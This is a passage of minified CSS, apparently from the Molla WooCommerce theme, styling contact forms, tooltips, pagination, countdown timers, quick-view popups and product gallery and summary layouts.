wrap;margin:0 auto;padding:0 1rem}form.wpcf7-form .ajax-loader{display:none;background-image:none}.wpcf7-form-control{padding:1.15rem 2rem;border-radius:0;font-size:1.4rem;color:#999;font-weight:300;line-height:1.5}.wpcf7-form-control::placeholder{font-size:inherit}.wpcf7-form .wpcf7-submit{font-weight:400;white-space:nowrap;margin-bottom:2rem;padding-left:3.4rem;padding-right:2.4rem}.wpcf7-submit:after{content:'\f274';font-family:'molla';position:relative;top:-1px;margin-left:1rem}.wpcf7-form-control-wrap{display:block;flex:1;margin-bottom:2rem}.wpcf7-form-control-wrap .wpcf7-form-control{height:100%;margin-bottom:0}.wpcf7-form-control-wrap[class*='textarea-']{flex:0 0 100%;max-width:100%}.wpcf7-form-control-wrap[class*='textarea-'] textarea{height:130px}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"],.wpcf7 input[type="text"],.wpcf7 textarea{direction:ltr}@media (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:transparent;color:currentColor}}.tooltip-wrapper{position:relative}.tooltip-wrapper:hover .tooltip{opacity:1;visibility:visible;margin:0}.tooltip{position:absolute;padding:13px 20px;background-color:#fff;opacity:0;visibility:hidden;transition:0.3s;left:50%;margin:0 0 -20px 0;transform:translateX(-50%);bottom:calc(100% + 20px);color:#333}.tooltip:before{content:'';position:absolute;top:100%;left:50%;transform:translateX(-50%);border-top:9px solid #fff;border-left:9px solid transparent;border-right:9px solid transparent}.tooltip:after{content:'';position:absolute;top:100%;width:100%;left:0;height:20px}.tooltip.left-tooltip{top:50%;right:calc(100% + 20px);bottom:auto;left:auto;transform:translateY(-50%);margin:0 -20px 0 0}.tooltip.left-tooltip:before{top:50%;right:auto;left:100%;transform:translateY(-50%);border-left:9px solid #fff;border-top:9px solid transparent;border-bottom:9px solid transparent}.tooltip.left-tooltip:after{top:auto;left:100%;width:20px;height:100%}.tooltip.right-tooltip{top:50%;left:calc(100% + 20px);bottom:auto;transform:translateY(-50%);margin:0 0 0 -20px}.tooltip.right-tooltip:before{top:50%;right:100%;left:auto;transform:translateY(-50%);border-right:9px solid #fff;border-top:9px solid transparent;border-bottom:9px solid transparent}.tooltip.right-tooltip:after{top:0;left:auto;right:100%;width:20px;height:100%}.tooltip.bottom-tooltip{top:calc(100% + 20px);bottom:auto;margin:-20px 0 0 0}.tooltip.bottom-tooltip:before{top:auto;bottom:100%;transform:translateX(-50%);border-top:none;border-bottom:9px solid #fff}.tooltip.bottom-tooltip:after{top:auto;bottom:100%;width:100%;height:20px}table{margin-bottom:3rem;border-spacing:0}table th,table thead th,table td{border-top:none;border-bottom:1px solid #ebebeb}table th,table td{padding:1rem;vertical-align:top}.table th,.woocommerce table.shop_table.cart th{font-weight:400;font-size:1.4rem;line-height:1.5;color:#999999;padding:1.4rem 1rem 1.4rem 0}.shop_table:not(.woocommerce-checkout-review-order-table) td.product-name{font-weight:400;font-size:1.6rem;line-height:1.25;letter-spacing:-0.01em;color:#333333;margin-bottom:0.2rem}.shop_table:not(.woocommerce-checkout-review-order-table) td.product-name a{font-size:inherit;color:inherit}@media (min-width:768px){.woocommerce table.shop_table.cart{border:none}}ul.page-numbers{border-radius:0;align-items:center;margin-bottom:2rem;display:flex}.pagination{flex:0 0 100%;position:relative}.page-links{clear:both}.page-links>*{margin-left:3px}li .page-numbers,.post-page-numbers{display:inline-flex;align-items:center;justify-content:center;min-width:3rem;height:4rem;font-weight:400;font-size:1.4rem;padding:0 0.3rem;line-height:1;color:#706f6c;border-radius:0.3rem;background-color:transparent;border:1px solid transparent}li .page-numbers i,.post-page-numbers i{font-size:1.5rem}li .page-numbers.prev,.post-page-numbers.prev{margin-right:1.7rem}li .page-numbers.prev i,.post-page-numbers.prev i{margin-left:0;margin-right:1rem}li .page-numbers.next,.post-page-numbers.next{margin-left:1.8rem}li .page-numbers.next i,.post-page-numbers.next i{margin-left:1rem;margin-right:0}li .page-numbers.current,.post-page-numbers.current{background-color:transparent;border-color:#ebebeb}li .page-numbers.prev,.post-page-numbers.prev,li .page-numbers.next,.post-page-numbers.next{padding-left:1rem;padding-right:1rem;min-width:80px}li .page-numbers:hover,.post-page-numbers:hover,li .page-numbers:focus,.post-page-numbers:focus{box-shadow:none;border-color:#ebebeb;text-decoration:none;background-color:transparent;outline:none !important}li.disabled .page-numbers{border-color:transparent;color:#999;pointer-events:none;cursor:auto}.page-item-total{color:#cccccc;font-size:1.4rem;font-weight:400;margin-left:1.2rem}ul.page-numbers li+li{margin-left:0.4rem}.deal-container{display:flex;align-items:center}.deal-countdown .countdown-section{font-size:1.2rem;line-height:1;padding:2.1rem 1rem;background-color:transparent;border-radius:0.3rem;width:auto}.deal-countdown .countdown-section:first-child{margin-left:0}.deal-countdown .countdown-section:not(:last-child):after{color:#333333;content:':';display:inline-block;font-weight:400;font-size:20px;line-height:1;position:absolute;left:100%;margin-left:9px;margin-top:-1px;top:50%;transform:translateY(-50%)}.deal-countdown .countdown-section span{display:block;white-space:nowrap}.deal-countdown .countdown-row{display:flex;align-items:center}.block-type .deal-countdown .countdown-period{position:absolute;left:0;width:100%;bottom:1rem;display:block;font-weight:400;color:#333333;text-transform:lowercase;width:100%;padding-left:0.2rem;padding-right:0.2rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.deal-countdown.outer-period .countdown-period{position:absolute;left:0;right:0;text-align:center;bottom:-2rem}.deal-countdown .countdown-amount{display:inline-block;color:#333333;font-weight:400;font-size:3rem;letter-spacing:-0.03em;margin-bottom:0.4rem;min-width:1.25em}.deal-container.inline-type{font-size:1.4rem;font-weight:600;letter-spacing:0;color:#444;border-radius:3px;background-color:rgba(255, 255, 255, 0.95)}.deal-container.inline-type .deal-countdown{border:none;border-radius:0.3rem;margin-bottom:0}.deal-container.inline-type .countdown-show4 .countdown-section:first-child{margin-right:0.3rem}.deal-container.inline-type .countdown-show4 .countdown-section:first-child:after{display:none}.deal-container.inline-type .countdown-show4 .countdown-section:first-child .countdown-period{display:block}.deal-container.inline-type .deal-countdown .countdown-section{background-color:transparent}.deal-container.inline-type .countdown-section{position:relative;display:flex;align-items:center;font-size:100%;border:none;width:auto;padding:0}.deal-container.inline-type .countdown-section:after{font-size:1.4rem}.deal-container.inline-type .countdown-amount{font-size:100%;margin-bottom:0}.deal-container.inline-type .countdown-period{font-weight:500;text-transform:uppercase;padding-left:0.5rem;display:none}.deal-container.inline-type .countdown-row{flex-wrap:wrap}.countdown-title{display:block;color:#333;font-weight:400;font-size:1.3rem;line-height:1.2;text-align:center}.countdown-title+.deal-countdown .countdown-section:first-child{margin-left:10px}.mfp-close-btn-in .mfp-close{position:absolute;right:1.5rem;top:1.5rem;width:3rem;height:3rem;font-size:1.8rem}.mfp-close-btn-in .mfp-close:active{top:1.5rem}.icon-box{color:#999999;font-weight:300;font-size:1.6rem;line-height:1.5;letter-spacing:-0.01em;margin-bottom:2rem;display:flex;flex-flow:column wrap}.icon-box .icon-box-title{margin:0}.icon-box i{display:block}.icon-box.icon-box-side{flex-flow:row}.icon-box .icon-box-desc{margin:0}.icon-box.icon-inner-content{flex-flow:column}.icon-box.icon-inner-content .icon-box-icon{display:flex;align-items:center}.icon-box.icon-box-bordered{position:relative}.icon-box.icon-box-bordered:before{content:'';position:absolute;top:0;bottom:0;width:1px;background-color:#ebebeb}.icon-box-icon.icon-stacked i,.icon-box-icon.icon-framed i{padding:20px}.icon-box-icon.icon-stacked i{color:#fff}.icon-box-icon.icon-framed i{border:2px solid;background-color:#fff}.icon-box-icon:not(.icon-default).icon-circle i{border-radius:50%}.icon-box .icon-box-title{color:#333333;font-weight:400;font-size:1.8rem;letter-spacing:-0.025em;margin-bottom:0.9rem}.icon-box-title,.icon-box-desc{word-break:break-word}.icon-box-icon{font-size:4rem;line-height:1}.icon-box-content p:last-child{margin-bottom:0}.icon-box-left{position:relative;padding-left:70px}.icon-box-left .icon-box-icon{position:absolute;left:0;top:-1rem}.icon-box-circle .icon-box-icon{width:7rem;height:7rem;border-radius:50%;color:#fff;background-color:#cc9966}.icon-box-circle.icon-box-left{padding-left:100px}.icon-box-circle.icon-box-left .icon-box-icon{left:1rem}.icon-box-card{background-color:#fafafa;padding:6.5rem 2rem 6rem}.icon-box-card .icon-box-title{font-weight:600}.icon-box-card .icon-box-icon{margin-bottom:1.3rem}.icon-boxes-container{background-color:#f7f7f7;padding-top:2.8rem;padding-bottom:2.8rem;margin-bottom:0}.icon-boxes-container.bg-dark .icon-box-icon{color:#666666}.icon-boxes-container.bg-dark .icon-box-title{color:#fff}.icon-box-side{display:flex;width:100%;padding-top:2rem;padding-bottom:2rem;margin-bottom:0}.icon-box-side .icon-box-icon{display:inline-block;line-height:0;text-align:center;margin-bottom:0}.icon-box-side .icon-box-title{font-weight:500;font-size:1.6rem;letter-spacing:-0.01em}@media (min-width:768px){.icon-box{margin-bottom:4rem}.icon-box-side{margin-bottom:0}}@media (min-width:1200px){.icon-boxes-separator [class*="col-"]+[class*="col-"]:before{content:'';display:block;width:1px;height:5.3rem;background-color:#e9e9e9;position:absolute;left:-0.3rem;top:50%;margin-top:-2.55rem}}@media (max-width:1199px){.icon-box-sm br{display:none}}@keyframes pulsate{0%{transform:scale(1.3);opacity:0.8}45%{transform:scale(2.1);opacity:0}}.elementor-element.elementor-widget-molla_hotspot{position:absolute;width:auto}.hotspot-wrapper{color:#fff;z-index:1}.hotspot{display:block}.hotspot-inner{display:flex;align-items:center;justify-content:center;color:inherit;background-color:#222;transition:0.3s}.hotspot-inner:after{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;border-radius:inherit;background-color:inherit;opacity:0;z-index:-1;transform:translate3d(0, 0, 0);will-change:scale;-webkit-animation:pulsate 3.5s ease-out infinite;animation:pulsate 3.5s ease-out infinite}.hotspot-inner:hover,.hotspot-inner:focus{color:inherit}.hotspot-inner.btn-quickview:before{content:none}.hotspot-product .tooltip{width:250px;padding:3px}.hotspot-product .product .product-title{margin-bottom:10px}.hotspot-product .product .price{margin-bottom:5px}.hotspot-product .product .price{font-size:1.4rem}.hotspot-product .product .btn-cart{border:none;text-transform:capitalize}.hotspot-product .product .btn-cart:before{content:none}.hotspot-product .product .product-action{display:inline-block;position:static;opacity:1;transform:none}.hotspot-product .product .product-action .btn-cart{padding:1rem 0;background-color:transparent}.hotspot-product .product .product-body{padding:0 0 0 1.6rem}.hotspot-product .added_to_cart{display:none}@keyframes progress-bar-stripes{0%{background-position:1rem 0}100%{background-position:0 0}}.progress-bar{height:15px;background-color:#ebebeb;border-radius:3px;box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1)}.progress-bar .progress-size{position:relative;width:0;height:100%;border-radius:inherit;overflow:hidden}.progress-bar .progress-size.negative{width:100%}.progress-bar .progress-size:after{content:'';position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-size:1rem 1rem;background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);animation:progress-bar-stripes 1s linear infinite}.more-container{margin-top:2rem;margin-bottom:6rem}.infinite-scroll~.more-container{margin:0;padding-bottom:20px}.btn-more{border:1px solid #d7d7d7}.btn-more:hover,.btn-more:focus{color:#fff}.icon-box-card{background-color:transparent;padding:2rem}.icon-box-icon{color:#333;font-size:3.4rem}.mfp-ready.mfp-bg{opacity:0.4}.mfp-bg.molla-loading{position:fixed;height:100vh !important}.mfp-container .mfp-content .quickView-content{padding:4rem;background-color:#fff}.mfp-container .mfp-content .quickView-content::-webkit-scrollbar{display:none}.mfp-container .mfp-content .quickView-content .carousel-dot img{transition:0.3s;opacity:0.6}.mfp-container .mfp-content .quickView-content .carousel-dot.active img{opacity:1;box-shadow:0 0 0 1px #c96}.mfp-container .mfp-content .quickView-content .carousel-dot:hover img,.mfp-container .mfp-content .quickView-content .carousel-dot:focus img{opacity:1}.mfp-container .mfp-content .quickView-content .product-gallery-carousel,.mfp-container .mfp-content .quickView-content .product-image-gallery{flex:0 0 100%;max-width:100%;margin-bottom:1rem;padding:0}.mfp-container .mfp-content .quickView-content .summary .ratings-text{display:none}.mfp-container .mfp-content .quickView-content .ratings-container{display:flex}.mfp-container .mfp-content .quickView-content .ratings-container .ratings-text{display:block}@media (min-width:992px),(max-width:767px) and (min-width:576px){.mfp-container .mfp-content .quickView-content.vertical .product-gallery-carousel{flex:0 0 80%;max-width:80%;padding:0 5px;margin-bottom:0}.mfp-container .mfp-content .quickView-content.vertical .product-image-gallery{flex:0 0 20%;max-width:20%;padding:0 5px;margin-bottom:0}}.mfp-container .mfp-content .quickView-content .product-gallery .row{margin-left:0;margin-right:0}.mfp-container .mfp-content .quickView-content .product-gallery a{max-width:none;flex:none}.mfp-container .mfp-content .quickView-content .images{margin-bottom:0}.mfp-container .mfp-content .quickView-content .images>row{flex-flow:column}.mfp-container .mfp-content .quickView-content.horizontal .product-image-gallery{margin-bottom:0;order:13}.mfp-container .mfp-content .quickView-content .yith-wcwl-add-to-wishlist{padding:7px 0}.mfp-container .mfp-content .quickView-content .entry-summary{margin-bottom:0;margin-top:0}.mfp-container .mfp-content .quickView-content .product_meta{padding:1rem 0}.mfp-container .mfp-content .quickView-content .product-meta-wrap{margin-right:2rem}.mfp-container .mfp-content .quickView-content .product-meta-wrap{padding-top:0.7rem;padding-bottom:0.7rem}.mfp-container .mfp-content .quickView-content form.cart .quantity{margin-bottom:2rem}.mfp-container .mfp-content .quickView-content form.cart .button{margin-right:4rem}.mfp-container .mfp-content .quickView-content form.cart .yith-wcwl-add-to-wishlist{display:inline-block}.mfp-molla-lightbox .mfp-content{width:100%;height:100%;display:inline-flex}.mfp-molla-lightbox .mfp-container{animation-duration:0.55s;animation-fill-mode:none;padding:0}.mfp-molla-lightbox .molla-lightbox-container{max-width:100%;display:inline-flex;position:relative;overflow:hidden;background-color:#fff}.mfp-molla-lightbox .molla-lightbox-content{flex:0 0 100%}.mfp-molla-lightbox.mfp-bg{z-index:1079}.mfp-molla-lightbox.mfp-wrap{z-index:1089}.zoomWindowContainer .zoomWindow{height:100% !important}.quickView-content .product-gallery-carousel .owl-nav button{top:50%;margin:0;border:none;font-size:3rem;color:#fff;transform:translateY(-50%)}.quickView-content .product-gallery-carousel .owl-nav .owl-prev{left:30px;right:auto}.quickView-content .product-gallery-carousel .owl-nav .owl-prev i:before{content:'\f111'}.quickView-content .product-gallery-carousel .owl-nav .owl-next{left:auto;right:30px}.quickView-content .product-gallery-carousel .owl-nav .owl-next i:before{content:'\f112'}.quickView-content .product-intro{margin-bottom:0}.quickView-content .entry-summary{-webkit-mask-image:linear-gradient(to top, transparent 5px, #000 20px);mask-image:linear-gradient(to top, transparent 5px, #000 20px);-webkit-overflow-scrolling:touch}.quickView-content .entry-summary::-webkit-scrollbar{width:4px;background:rgba(0, 0, 0, 0.1)}.quickView-content .entry-summary::-webkit-scrollbar-thumb{background:rgba(0, 0, 0, 0.15)}.quickView-content .product form.grouped_form tr{display:block}.mfp-container .mfp-content .quickView-content form.grouped_form .quantity{margin-bottom:0}.quickView-content .product form.grouped_form .woocommerce-grouped-product-list-item__quantity{display:block}@media (min-width:992px){.quickView-content .entry-summary{max-height:530px;overflow-y:auto}.quickView-content.vertical .entry-summary{max-height:500px;overflow-y:auto}.quickView-content .summary.entry-summary{padding-right:1rem}}.container.quickView-container{width:576px}@media (min-width:992px){.container.quickView-container{width:950px;max-width:100%}}@media (max-width:991px){.mfp-container .mfp-content .quickView-content .summary{margin-top:2rem}.quickView-content{max-height:90vh;overflow:scroll}}.quickView-container{position:relative}.quickView-container button.mfp-close{color:#666;font-size:1.8rem;top:1.5rem;left:auto;right:3rem;display:block;width:2rem;height:2rem}@media (min-width:1200px){.quickView-content>.row .product-fullscreen{flex:0 0 calc(50% + 2rem);max-width:calc(50% + 2rem);padding-left:0;padding-right:0}}.mfp-wrap .mfp-content{transition:0.35s;opacity:0}.mfp-wrap.mfp-ready .mfp-content{opacity:1}@media (max-width:575px){.mfp-container .mfp-content .quickView-content{padding:2rem}.quickView-container button.mfp-close{top:0.5rem;right:2.5rem;font-size:14px}}@media (max-width:479px){.quickView-container button.mfp-close{right:1.5rem}}.section-scroll-nav,.section-scroll-btn{position:fixed;z-index:999;top:50%;transform:translateY(-50%)}.section-scroll-nav{font-size:1.3rem;right:7rem}.section-scroll-nav a{position:relative;display:block;width:8px;height:8px;border:1px solid #e1e1e1;border-radius:50%;transition:0.3s}.section-scroll-nav .active a{height:18px;border-radius:3rem}.section-scroll-nav li:hover span{opacity:1;padding-right:1.5rem;right:calc(100% + 10px)}.section-scroll-nav li+li{margin-top:10px}.section-scroll-nav span{position:absolute;top:50%;transform:translateY(-50%);right:-9999px;padding:0.5rem 0.5rem 0.5rem 1.5rem;white-space:nowrap;border-radius:3px;color:#fff;background-color:#222;opacity:0;transition:opacity 0.2s, padding 0.4s}.section-scroll-nav ul{margin:0}@media (max-width:991px){.section-scroll-nav{right:3rem}}.section-scroll-btn{left:7rem;transform:rotate(90deg)}.fit-video .wp-video,.fit-video video{width:100% !important;height:auto}.owl-carousel .owl-item .mejs-poster-img{display:none}.wpml-ls-menu-item .wpml-ls-flag{max-width:18px}.wpml-ls-menu-item .wpml-ls-display,.wpml-ls-menu-item .wpml-ls-native{color:inherit}.widget-title{color:#333;font-weight:400;font-size:1.8rem;line-height:1.1;letter-spacing:-0.01em;margin-bottom:2rem}.fill{position:absolute;left:0;right:0;top:0;bottom:0}.canvas-container{position:fixed;top:0;right:0;bottom:0;width:340px;padding:20px;z-index:9999;transform:translateX(100%);background-color:#fff;transition:transform 0.4s}.sidebar-overlay{position:fixed;left:0;top:0;bottom:0;right:0;background-color:rgba(25, 25, 25, 0.25);z-index:1059;transition:0.4s;visibility:hidden;opacity:0}.canvas-overlay{display:block}.canvas-active .canvas-container{transform:none}.canvas-active .canvas-overlay{opacity:1;visibility:visible}.canvas-active .sticky-header .canvas-container,.canvas-active .sticky-header .canvas-overlay{min-height:100vh}@media (max-width:575px){.canvas-container{width:280px}}.pswp .pswp__bg{background:rgba(51, 51, 51, 0.4)}.pswp .pswp__button--arrow--left,.pswp .pswp__button--arrow--right{font-size:3.2rem;color:#fff}.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{font-family:'molla';background:transparent;top:2rem;opacity:1}.pswp .pswp__button--arrow--left:before{content:'\f111';left:2rem}.pswp .pswp__button--arrow--right:before{content:'\f112';right:2rem}.pswp .pswp__caption{background:transparent}.pswp .pswp__caption .pswp__caption__center{text-align:center;color:#fff}.pswp .pswp__scroll-wrap{transform:scale(0.5);opacity:0;transition:opacity 0.5s, transform 0.5s}.pswp__top-bar,.pswp__caption{transition:opacity 0.5s cubic-bezier(0.4, 0, 0.22, 1), background-color 0.3s 0.5s}.pswp:not(.pswp--animated-in) .pswp__top-bar,.pswp:not(.pswp--animated-in) .pswp__caption{background-color:transparent}.pswp--visible .pswp__scroll-wrap{transform:none;opacity:1}.woocommerce-Tabs-panel--seller .vendor-banner img,.woocommerce-Tabs-panel--vendor .vendor-banner img,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-banner img{border-radius:5px;min-height:29.5rem;object-fit:cover}.woocommerce-Tabs-panel--seller .vendor-user,.woocommerce-Tabs-panel--vendor .vendor-user,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-user{display:flex;align-items:center;margin-bottom:1.6rem}.woocommerce-Tabs-panel--seller .vendor-user a,.woocommerce-Tabs-panel--vendor .vendor-user a,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-user a{font-size:1.8rem;font-weight:600;color:#333333;border:none !important}.woocommerce-Tabs-panel--seller .vendor-logo,.woocommerce-Tabs-panel--vendor .vendor-logo,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-logo{width:8rem;margin-right:2rem}.woocommerce-Tabs-panel--seller .vendor-logo img,.woocommerce-Tabs-panel--vendor .vendor-logo img,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-logo img{border:1px solid #eee;border-radius:5px}.sp-vendor-info{margin-bottom:3rem}.sp-vendor-info>li{display:flex;padding:0.7rem 0}.sp-vendor-info>li>span:first-child{flex:0 0 12rem;padding-right:1rem;color:#333}.single-product .woocommerce-breadcrumb,.single-product .summary h2,.single-product .summary h3{border:none}.product .summary.sticky-sidebar{z-index:1000}.product-intro{margin-bottom:3rem}.product-intro.gallery-product{margin-bottom:6rem}.product-intro.gallery-product .product-gallery.images{margin-bottom:4rem}.sidebar-wrapper .product-intro{margin-bottom:2.1rem}.product-gallery{margin-bottom:2rem}.product-main-image{position:relative}.product-main-image img{max-width:none;width:100%}.product-main-image .woocommerce-product-gallery__image{z-index:0}.woocommerce table.woocommerce-product-attributes{display:block;border:none}.woocommerce table.woocommerce-product-attributes tr,.woocommerce table.woocommerce-product-attributes th,.woocommerce table.woocommerce-product-attributes td{display:block;border:none;padding:0}.woocommerce table.woocommerce-product-attributes tr:nth-child(even) th,.woocommerce table.woocommerce-product-attributes tr:nth-child(even) td{background:none}.woocommerce table.woocommerce-product-attributes.shop_attributes th{font-size:1.6rem;font-weight:400;letter-spacing:-0.01em}.woocommerce div.product div.images.product-gallery-separated .product-main-image{padding:0}.product-gallery-separated .woocommerce-product-gallery__image{display:block}.product-gallery-separated .woocommerce-product-gallery__image+.woocommerce-product-gallery__image{margin-top:1rem}.woocommerce-product-gallery__image{position:relative}.woocommerce-product-gallery__image>a{display:block;position:relative}.woocommerce-product-gallery__image .sp-actions-wrapper{position:absolute;right:2rem;bottom:2rem;z-index:1000}.woocommerce-product-gallery__image .sp-actions-wrapper i{line-height:4rem}.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action{display:block;text-align:center;width:4rem;height:4rem;color:#999;font-size:2rem;background-color:#fff;box-shadow:2px 6px 16px rgba(51, 51, 51, 0.05);margin:0 !important;opacity:0;visibility:hidden;transform:translateX(20px);transition:0.35s}.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action:hover,.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action:focus{color:#fff}.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action+.sp-action{transition-delay:0.1s}.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action+.sp-action+.sp-action{transition-delay:0.2s}.woocommerce-product-gallery__image .sp-action+.sp-action{margin-top:1rem !important}.woocommerce-product-gallery__image:hover .sp-action{opacity:1;visibility:visible;transform:none}.single-product-details{margin-top:1rem}.product_meta+.single-product-details{margin-top:1.7rem}.product .product-image-gallery{display:flex;position:relative;flex-flow:row wrap;padding:0}.thumbnails-wrap{width:100%}.product-image-gallery a{position:relative;display:block}.product-image-gallery a img{max-width:none;width:100%}.product-image-gallery a:before,.product-image-gallery a:after{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;transition:0.35s}.product-image-gallery a:before{opacity:0;visibility:hidden;border:1px solid #cc9966}.product-image-gallery a:after{visibility:visible;opacity:1;background-color:rgba(255, 255, 255, 0.4)}.product-image-gallery a.active:before{visibility:visible;opacity:1}.product-image-gallery a:hover:after,.product-image-gallery a.active:after{opacity:0;visibility:hidden}.gallery-vertical .product-gallery .row{margin-left:0;margin-right:0}.gallery-vertical .product-gallery .product-image-gallery,.gallery-vertical .product-gallery .product-main-image{width:100%}.product-gallery-carousel.owl-carousel{z-index:0}.product-gallery-carousel.owl-carousel .owl-item:not(.active){pointer-events:none}.product-gallery-carousel.owl-carousel .owl-nav button{margin-top:-21px}.product-gallery-carousel.owl-nav-top{padding-top:4rem}.product-gallery-carousel.owl-nav-top .owl-nav{top:0;right:0}.product-gallery-carousel.owl-simple .owl-prev{left:-42px}.product-gallery-carousel.owl-simple .owl-next{right:-42px}.product-gallery-carousel.owl-nav-rounded .owl-prev{left:-30px}.product-gallery-carousel.owl-nav-rounded .owl-next{right:-30px}.woocommerce div.product .product-gallery-carousel.owl-carousel .product-main-image{margin:0;padding:0}.product-pager{display:flex;align-items:center;list-style:none;margin-bottom:0}@media (max-width:575px){.woocommerce-breadcrumb>div{flex-flow:column wrap;align-items:flex-start}.product-pager{flex:0 0 100%;padding:0;justify-content:center;margin-top:1rem}}.product-pager-link{position:relative;z-index:100}.product-pager-link a{display:flex;align-items:center;font-weight:400;font-size:1.4rem;line-height:1.3;letter-spacing:0;color:#ccc}.product-pager-link:not(:hover) i,.product-pager-link:not(:focus) i{color:#666}.product-pager-link i{font-size:2rem;line-height:1;transition:inherit}.product-pager-link span{display:inline-block;box-shadow:none}.product-pager-link:hover .dropdown,.product-pager-link:focus .dropdown{visibility:visible;opacity:1;z-index:1}.product-pager-link .product-pager-prev+.dropdown{left:0;right:auto}.product-pager-link:last-of-type .dropdown{right:0;left:auto}.product-pager-link .dropdown{position:absolute;top:100%;padding-top:1rem;width:120px;visibility:hidden;opacity:0;transition:visibility 0.3s, opacity 0.3s}.product-pager-link+.product-pager-link{margin-left:3rem}.product-pager-link .product-thumbnail a{position:relative;display:block;padding:1rem;background-color:#fff}.product-pager-link .product-thumbnail .product-title{text-align:center;font-size:1.3rem;transition:color 0.3s}.product-pager-link .product-thumbnail{border-radius:0.5rem;box-shadow:5px 10px 16px rgba(51, 51, 51, 0.05), -5px 10px 16px rgba(51, 51, 51, 0.05)}.product-pager-prev i{margin-right:0.5rem}.product-pager-next i{margin-left:0.5rem}.woocommerce .product .product-intro .price{font-size:2.4rem}.woocommerce .product .product-intro .woocommerce-product-rating{margin-bottom:1.3rem}.summary.entry-summary{background-color:transparent;border:none;padding:0}.summary.entry-summary .woocommerce-product-rating .ratings-text,.summary.entry-summary .ratings-container{display:inline-block;vertical-align:middle}.summary.entry-summary::-webkit-scrollbar{height:7px;width:4px}.summary.entry-summary::-webkit-scrollbar-thumb{background:#ccc;border-radius:10px}.summary .row .product_meta{border-top-width:0}.product-intro .product_title{font-weight:400;font-size:2.4rem;line-height:1;letter-spacing:-0.025em;margin-bottom:1.4rem;margin-top:-0.5rem;padding-right:1rem;border:none}.product-intro form .product_title{margin-bottom:1.5rem}.product-intro label{margin:0}.product-intro .product-gallery-carousel{padding:0}.product-intro .woocommerce-product-details__short-description{color:#777}.product-intro .woocommerce-product-details__short-description *{color:inherit}.product-intro .woocommerce-product-details__short-description p{font-weight:300;margin-bottom:1.6rem;line-height:1.86}.product-intro .woocommerce-product-rating .star-rating{margin:0 0.8rem 0 0}.product-intro .ratings-text{margin:0}.product-intro .star-rating{font-size:1.4rem}.product-intro .new-price{margin-right:1rem}.product-intro .product-content{margin-bottom:1.6rem}.product-intro .product-content p:last-child{margin-bottom:0}.product-intro .deal-container{margin-bottom:2rem;flex-wrap:wrap}.product-intro .deal-prefix{display:flex;width:100%;align-items:center;letter-spacing:-0.025em;font-weight:700}.product-intro .deal-prefix span:not(:last-child){margin:0 3px 0 7px}.product-intro .block-type .deal-countdown{margin-left:-0.5rem;margin-right:0}.product-intro .block-type .deal-countdown .countdown-section{padding-left:1.6rem;padding-right:1.6rem;margin-left:0.5rem;margin-right:0.5rem;background-color:#fafafa;border-color:#fafafa}.product-intro .block-type .deal-countdown .countdown-section:after{color:#fff}.product-intro .block-type .deal-countdown .countdown-row{justify-content:flex-start}.product-intro .posted_in,.product-intro .tagged_as{font-weight:400;font-size:1.4rem}.product-intro .posted_in a,.product-intro .tagged_as a{color:#666;box-shadow:none;text-transform:capitalize;transition:0.35s}.product-intro .posted_in a:first-of-type,.product-intro .tagged_as a:first-of-type{margin-left:0.7rem}.product-intro .yith-wcwl-add-to-wishlist a:before{position:relative;top:1px}.product-intro .yith-wcwl-add-to-wishlist span{transition:box-shadow 0.3s}.product-intro .yith-wcwl-add-to-wishlist{margin-top:0;font-size:1.4rem}.product-intro .yith-wcwl-add-to-wishlist a{color:#666}.product-intro .yith-wcwl-add-to-wishlist a:before{font-size:1.6rem;margin-right:1rem}.product-intro .product_meta{color:#999999;display:flex;font-weight:400;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-top:1rem;border-top:1px solid #ebebeb}.product-intro .product_meta .wcml_currency_switcher{order:1;width:100%;display:none}.product-intro .product_meta .wcml_currency_switcher>ul{width:100%;max-width:20rem;display:inline-block}.product-intro .product_meta .wcml_currency_switcher .wcml-spinner{position:static;display:inline;transform:none;vertical-align:middle}.product-intro .social-icons .social-label{margin-right:1rem}.product-intro .social-icons .circle-type .social-icon:not(:last-child){margin-right:0.5rem}.product-intro .social-icons~.single-product-details{margin-top:3rem}.product-intro .social-icon{margin-bottom:0}.product-intro .product-meta-wrap{display:flex;flex-flow:column;padding:0.7rem 0}.product-intro .wc-tabs-wrapper{margin-bottom:2rem}div.product .product-intro form.cart div.quantity{margin-bottom:2rem}.product-intro .yith-wcwl-add-to-wishlist{display:inline-flex;line-height:40px}.product-intro form .single_add_to_cart_button{margin-right:4rem}.product-intro.gallery-product .single_add_to_cart_button{margin:0}.product-intro.gallery-product .yith-wcwl-add-to-wishlist{display:block}.product-intro .sticky-bar.fixed .qty-cart{margin-bottom:0}.product-intro .price del{text-decoration:line-through}.woocommerce div.product form.cart .variations label{font-weight:400}.woocommerce div.product form.cart .variations td.label{padding-right:0}.woocommerce div.product form.cart .variations select.form-control{margin:0;padding-right:3rem}.woocommerce div.product form.cart table,.woocommerce div.product form.cart table tbody{display:block}.product form.cart tr{display:flex;align-items:center;flex-wrap:wrap}.woocommerce div.product form.cart .group_table td:first-child{width:auto;text-align:left;margin-right:1em}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-left:0}.woocommerce div.product form.cart .group_table td{vertical-align:middle}.woocommerce div.product form.cart .add_to_cart_button{width:198px}.woocommerce div.product .entry-summary 